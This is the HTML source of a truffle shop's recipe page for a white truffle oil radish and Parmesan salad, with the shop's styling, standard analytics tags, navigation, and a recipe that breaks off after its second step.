    background-color: transparent !important;
}


.owl-carousel.owl-drag .owl-item{
	padding:0 10px;
}
.fl-node-5bb4d0e00a43e .fl-menu .menu .sub-menu > li {
    font-size: 14px;
   
}

.elementor-button:hover{
    background-color: transparent!important;
    color: #000!important;
}

.blackbtn .elementor-button:hover {color:#fff!important;}

.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button, .fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button.alt.disabled {
    background: #2a272b;
    border-color: #1e1b1f;
    margin: 0 10px;
}
header.fl-builder-content .fl-module-content.fl-node-content {
    margin: 0;
}

.fl-module-content.fl-node-content .fl-html {
    padding: 8px 0;
}

.right_side_viewmore a{color:transparent !important;}

.fl-col-group.fl-node-5bb51ff0469c6 {
    padding-top: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: block;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 100%;
}
.elementor-column-gap-default b{display:block; width:100%;}



@media screen and (max-width: 1199px) {

.pp-photo-container .pp-photo-align-center {
    text-align: left;
    padding-left: 15px;
}
}

.elementor-accordion-title:focus {
    outline: none;
  
}

@media only screen and (max-width:767px){
	
#fl-main-content .elementor-widget-container{
		margin:15px !important;
	}	
	
}
body.tax-product_cat .fl-module-content p {
    display: none !important;
}



.woocommerce div.product .fl-module-fl-woo-cart-button form.cart, .woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {
    margin-left: 20px;
    margin-right: 0;
}
.shop-page-description {
    display: none;
}








		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id=G-HKH2NWZSNP'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('giorgiotruffleshop.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    window.addEventListener('load', function () {
        var links = document.querySelectorAll('a');
        for (let i = 0; i < links.length; i++) {
            links[i].addEventListener('click', function(e) {
                var n = this.href.includes('tel:');
                if (n === true) {
                    gtag('event', 'click', {'event_category': 'phone','event_label' : this.href.slice(4)});
                }
            });
        }
    });
 gtag('config', 'G-HKH2NWZSNP' , {});

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1XEKTGJNJX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1XEKTGJNJX');
</script>
</head>
<body class="wp-singular product-template-default single single-product postid-4986 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-18-1 fl-no-js sfsi_plus_actvite_theme_default wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-product fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16 elementor-default elementor-kit-9273" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-4746 fl-builder-global-templates-locked" data-post-id="4746" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d80727a66 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large toprowheader" data-node="5bb4d80727a66">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d8072a8ec" data-node="5bb4d8072a8ec">
			<div class="fl-col fl-node-vws7k9o4t85g fl-col-bg-color fl-col-has-cols" data-node="vws7k9o4t85g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-pqcm6z4vf2te fl-col-group-nested" data-node="pqcm6z4vf2te">
			<div class="fl-col fl-node-gfnu9yxepmw0 fl-col-bg-color mobilecolumnmenu" data-node="gfnu9yxepmw0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-f89elvnbthxm topmenu" data-node="f89elvnbthxm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-19497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/about-us/">About Us</a><span role="button" tabindex="0" role="menuitem" aria-label="About Us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-19497" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-19497" class="sub-menu" role="menu">	<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/about-us/">About Us</a></li>	<li id="menu-item-19498" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/faq/">FAQ</a></li>	<li id="menu-item-19499" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/blog/">Blog</a></li>	<li id="menu-item-19500" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/contact-us/">Contact us</a></li></ul></li><li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipe</a><span role="button" tabindex="0" role="menuitem" aria-label="Recipe submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-19501" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-19501" class="sub-menu" role="menu">	<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/truffle-main-course-recipes/">Recipes Truffle Main Course</a></li>	<li id="menu-item-19504" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-pasta/">Recipes Truffle Pasta</a></li>	<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-soup/">Recipe Truffle Soup</a></li>	<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-side-dish/">Recipe Truffle Side Dish</a></li>	<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-breakfast/">Recipe Truffle Breakfast</a></li></ul></li><li id="menu-item-19508" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping Return Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-vrx31ji8y9us fl-col-bg-color fl-col-small mobilecart" data-node="vrx31ji8y9us">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-mini-cart fl-node-i2sxeu0nmpkb" data-node="i2sxeu0nmpkb">
	<div class="fl-module-content fl-node-content">
		<div class="woopack-mini-cart woopack-desktop-align-right woocommerce">
	<div class="woopack-cart-button">

		
		<a class="woopack-cart-contents woopack-cart-icon_text" href="#" title="View your shopping cart" data-target="on-click">
			<span class="cart-button-wrap">
			
															<span class="cart-contents-icon fas fa-shopping-cart"></span>
						
							
										<span class="cart-contents-text">Cart</span>
						</span>

			
		</a>

					<span class="cart-contents-count-after">
				<span class="cart-counter">0</span>
			</span>
		
	</div>

	<div class="woopack-cart-items">
		<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div>
	</div>

</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d0e00a312 fl-row-default-height fl-row-align-center" data-node="5bb4d0e00a312">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d0e00a351 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5bb4d0e00a351">
			<div class="fl-col fl-node-5bb4d0e00a38d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5bb4d0e00a38d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5bb4d6d62bdb0" data-node="5bb4d6d62bdb0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://giorgiotruffleshop.com" target="_self" itemprop="url">
									<img fetchpriority="high" fetchpriority="high" decoding="async" class="pp-photo-img wp-image-19539 size-full" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png" alt="Giorgio Truffle Oil Logo - Full" itemprop="image" height="560" width="960" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png 960w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-768x448.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-600x350.png 600w" sizes="(max-width: 960px) 100vw, 960px" title="giorgio-truffle-oil-logo-full-NEW"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb4d0e00a3c8 fl-col-bg-color fl-col-small-custom-width" data-node="5bb4d0e00a3c8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5bb4d0e00a43e fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5bb4d0e00a43e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-menu" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-40256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-oil/">Truffle Oil</a></li><li id="menu-item-19137" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/black-truffle-oil/">Black Truffle Oil</a></li><li id="menu-item-19138" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/white-truffle-oil/">White Truffle Oil</a></li><li id="menu-item-19139" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a></li><li id="menu-item-19140" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-hot-sauce">Truffle Hot Sauce</a></li><li id="menu-item-19447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-products/">Truffle Products</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-gmhdx23buqfc fl-visible-mobile" data-node="gmhdx23buqfc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-mobile-menu" class="menu fl-menu-horizontal fl-toggle-plus"><li id="menu-item-40257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-oil/">Truffle Oil</a></li><li id="menu-item-20503" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/black-truffle-oil/">Black Truffle Oil</a></li><li id="menu-item-20504" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/white-truffle-oil/">White Truffle Oil</a></li><li id="menu-item-20505" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/">Organic Truffle Oil</a></li><li id="menu-item-20506" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-hot-sauce">Truffle Hot Sauce</a></li><li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/truffle-products/">Truffle Products</a></li><li id="menu-item-20508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/about-us/">About us</a><span role="button" tabindex="0" role="menuitem" aria-label="About us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-20508" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-20508" class="sub-menu" role="menu">	<li id="menu-item-20509" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/faq/">FAQ</a></li>	<li id="menu-item-20510" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/blog/">Blog</a></li>	<li id="menu-item-20511" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/contact-us/">Contact us</a></li></ul></li><li id="menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipe</a><span role="button" tabindex="0" role="menuitem" aria-label="Recipe submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-20512" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-20512" class="sub-menu" role="menu">	<li id="menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/truffle-main-course-recipes/">Recipes Truffle Main Course</a></li>	<li id="menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-pasta/">Recipes Truffle Pasta</a></li>	<li id="menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-soup/">Recipe Truffle Soup</a></li>	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipe-truffle-side-dish/">Recipe Truffle Side Dish</a></li>	<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://giorgiotruffleshop.com/product-category/recipes-truffle/recipes-truffle-breakfast/">Recipe Truffle Breakfast</a></li></ul></li><li id="menu-item-20518" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping Return Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-4791 fl-builder-global-templates-locked product type-product post-4986 status-publish first instock product_cat-recipes-truffle has-post-thumbnail taxable shipping-taxable product-type-simple" data-post-id="4791"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5bb50ead2bd5e fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5bb50ead2bd5e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb50ead2ee20" data-node="5bb50ead2ee20">
			<div class="fl-col fl-node-5bb50ead2f000 fl-col-bg-color" data-node="5bb50ead2f000">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-title fl-node-5bb50ea063edf" data-node="5bb50ea063edf">
	<div class="fl-module-content fl-node-content">
		<h1 class="product_title entry-title">White Truffle Oil Radish and Parmesan Salad Recipe</h1>	</div>
</div>
<div class="fl-module fl-module-fl-woo-breadcrumb fl-node-5bb50ea06403f" data-node="5bb50ea06403f">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giorgiotruffleshop.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/">Recipes Truffle</a>&nbsp;&#47;&nbsp;White Truffle Oil Radish and Parmesan Salad Recipe</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5bb50ea063da3 fl-row-default-height fl-row-align-center" data-node="5bb50ea063da3">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb50ea063de5" data-node="5bb50ea063de5">
			<div class="fl-col fl-node-5bb50ea063e24 fl-col-bg-color fl-col-small" data-node="5bb50ea063e24">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-5bb50ea063e9e" data-node="5bb50ea063e9e">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1-100x100.jpg" data-thumb-alt="White Truffle Oil Radish and Parmesan Salad Recipe" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg"><img width="600" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg" class="wp-post-image" alt="White Truffle Oil Radish and Parmesan Salad Recipe" data-caption="Giorgio White Truffle Oil Radish and Parmesan Salad Recipe" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1410079494-scaled-1.jpg" data-large_image_width="2048" data-large_image_height="1365" decoding="async" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-500ml-scaled-1.jpeg" data-thumb-alt="White Truffle Oil Radish and Parmesan Salad Recipe" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-500ml-scaled-1.jpeg"><img width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-500ml-scaled-1.jpeg" class="" alt="White Truffle Oil Radish and Parmesan Salad Recipe" data-caption="Giorgio White Truffle Extra Virgin Olive Oil 500ml" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-500ml-scaled-1.jpeg" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-500ml-scaled-1.jpeg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" /></a></div><div data-thumb="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-Bulk-scaled-1.jpeg" data-thumb-alt="White Truffle Oil Radish and Parmesan Salad Recipe" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-Bulk-scaled-1.jpeg"><img loading="lazy" loading="lazy" width="600" height="600" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-Bulk-scaled-1.jpeg" class="" alt="White Truffle Oil Radish and Parmesan Salad Recipe" data-caption="Giorgio White Truffle Olive Oil 5 Gallon Bulk" data-src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-Bulk-scaled-1.jpeg" data-large_image="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/White-Truffle-Extra-Virgin-Olive-Oil-Bulk-scaled-1.jpeg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" /></a></div>	</figure>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb50ea063e63 fl-col-bg-color fl-col-small" data-node="5bb50ea063e63">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-rating fl-node-5bb50ea063f1a" data-node="5bb50ea063f1a">
	<div class="fl-module-content fl-node-content">
		<div class="nw-woocommerce-product-rating">
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-5bb50ea063f55" data-node="5bb50ea063f55">
	<div class="fl-module-content fl-node-content">
		<p class="price"></p>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-cart-button fl-node-5bb50ea06407a" data-node="5bb50ea06407a">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-product-description fl-node-5bb50ea063f8f" data-node="5bb50ea063f8f">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-details__short-description">
	<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 whitespace-normal break-words text-start [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="d43d4f8c-320c-4bba-999f-3d8e8bf9bc37" data-message-model-slug="gpt-4o-mini">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p data-start="0" data-end="56"><strong data-start="0" data-end="54">White Truffle Oil Radish and Parmesan Salad Recipe</strong></p>
<p data-start="58" data-end="739">The White Truffle Oil Radish and Parmesan Salad is an exquisite dish that brings together fresh, vibrant greens, crisp radishes, and sharp Parmesan, all enhanced by the rich, aromatic flavor of Giorgio White Truffle Oil. This simple yet elegant salad is the perfect balance of earthy, savory, and slightly peppery flavors, making it a delightful addition to any meal. The creamy truffle oil, combined with the tang of white wine vinegar, creates a sophisticated dressing that coats the greens, infusing them with the luxurious depth of truffles. Whether served as an appetizer, a side dish, or part of a larger meal, this salad offers a gourmet touch that will impress your guests.</p>
<p data-start="741" data-end="1270">The salad’s core ingredients are simple yet refined, allowing the truffle oil to truly shine. The peppery bite of thinly sliced radishes is balanced beautifully by the creamy richness of the White Truffle Oil and the sharp, nutty flavor of the Parmesan. This combination makes each bite a harmonious blend of textures and flavors that are both satisfying and refreshing. With the versatility of truffle oil, this salad can be customized with additional ingredients, allowing you to experiment with various textures and flavors.</p>
<h3 data-start="1272" data-end="1301"><strong data-start="1276" data-end="1301">Ingredients Breakdown</strong></h3>
<ol data-start="1303" data-end="3109">
<li data-start="1303" data-end="1728">
<p data-start="1306" data-end="1728"><strong data-start="1306" data-end="1354">Giorgio White Truffle Extra-Virgin Olive Oil</strong>: The key ingredient in this recipe, Giorgio White Truffle Oil, is an infusion of the finest white truffles and extra-virgin olive oil. This luxurious oil is the perfect finishing touch to any dish, transforming even the simplest salad into something extraordinary. The earthy aroma and robust flavor profile of the truffle oil add complexity and sophistication to the dish.</p>
</li>
<li data-start="1730" data-end="2001">
<p data-start="1733" data-end="2001"><strong data-start="1733" data-end="1755">White Wine Vinegar</strong>: White wine vinegar adds a touch of acidity to the dressing, balancing out the richness of the truffle oil. It provides a tart contrast to the creamy and earthy flavors, ensuring that the salad is light and refreshing without being overwhelming.</p>
</li>
<li data-start="2003" data-end="2278">
<p data-start="2006" data-end="2278"><strong data-start="2006" data-end="2038">Kosher Salt and Black Pepper</strong>: These seasonings are essential to enhance the natural flavors of the salad ingredients. Kosher salt brings out the best in each component, while freshly cracked black pepper adds a hint of heat that complements the radishes’ peppery bite.</p>
</li>
<li data-start="2280" data-end="2541">
<p data-start="2283" data-end="2541"><strong data-start="2283" data-end="2297">Spring Mix</strong>: This blend of tender greens, which can include baby lettuces, spinach, arugula, and other mild leaves, serves as the salad base. The fresh, crisp texture of the spring mix makes it an ideal pairing for the rich truffle oil and sharp Parmesan.</p>
</li>
<li data-start="2543" data-end="2823">
<p data-start="2546" data-end="2823"><strong data-start="2546" data-end="2558">Radishes</strong>: Radishes are known for their crisp, peppery bite. They bring texture and a subtle spiciness to the salad, which perfectly contrasts with the creamy richness of the Parmesan cheese and the truffle oil. Radishes also add vibrant color and visual appeal to the dish.</p>
</li>
<li data-start="2825" data-end="3109">
<p data-start="2828" data-end="3109"><strong data-start="2828" data-end="2854">Shaved Parmesan Cheese</strong>: Parmesan, with its nutty and slightly salty flavor, enhances the umami characteristics of the truffle oil. Its sharpness adds depth and complexity to the salad. The shaved slices of Parmesan add a luxurious texture and a burst of flavor with every bite.</p>
</li>
</ol>
<h3 data-start="3111" data-end="3144"><strong data-start="3115" data-end="3144">Step-by-Step Instructions</strong></h3>
<h4 data-start="3146" data-end="3183"><strong data-start="3151" data-end="3183">Step 1: Prepare the Dressing</strong></h4>
<p data-start="3184" data-end="3824">Start by preparing the dressing. In a large mixing bowl, whisk together the Giorgio White Truffle Extra-Virgin Olive Oil, white wine vinegar, kosher salt, and black pepper. Whisk until all the ingredients are thoroughly combined. The truffle oil will provide a rich, aromatic depth, while the white wine vinegar adds the perfect amount of acidity to balance the richness. Whisking the dressing ensures that the ingredients emulsify properly, giving you a smooth, evenly mixed dressing that will coat the salad beautifully. For an extra boost of truffle flavor, you can drizzle a bit more truffle oil on top of the salad just before serving.</p>
<h4 data-start="3826" data-end="3861"><strong data-start="3831" data-end="3861">Step 2: Assemble the Salad</strong></h4>
<p data-start="3862" data-end="4595">Once the dressing is ready, it’s time to assemble the salad. Start by adding the spring mix to the bowl containing the dressing. Gently toss the greens to ensure that they are evenly coated with the dressing. The spring mix should be lightly dressed, not drenched, to maintain the freshness and crispness of the greens. Next, add the thinly sliced radishes to the bowl. Radishes provide a refreshing crunch and a peppery bite that adds a layer of complexity to the salad. If you prefer a different texture, you can julienne the radishes for longer, thinner strips. If you want to experiment with additional flavors, you can substitute or add other crunchy vegetables such as fennel or cucumbers, which will add freshness and variety.</p>
